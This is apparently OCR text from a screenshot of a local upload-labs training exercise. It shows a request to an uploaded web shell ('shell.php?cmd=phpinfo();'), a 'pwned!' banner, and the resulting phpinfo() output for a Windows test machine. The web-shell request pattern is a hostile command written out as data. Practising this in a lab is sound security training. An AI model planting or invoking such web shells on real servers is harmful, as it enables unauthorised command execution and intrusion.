 upload-labs
PHP 7.3.4 - phpinfo()
localhost/UP/upload/shell.php?cmd=phpinfo();
Pass-11
pwned!
Pwned!
PHP Version 7.3.4
php
System Windows NT LAPTOP-BMM4RS33 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI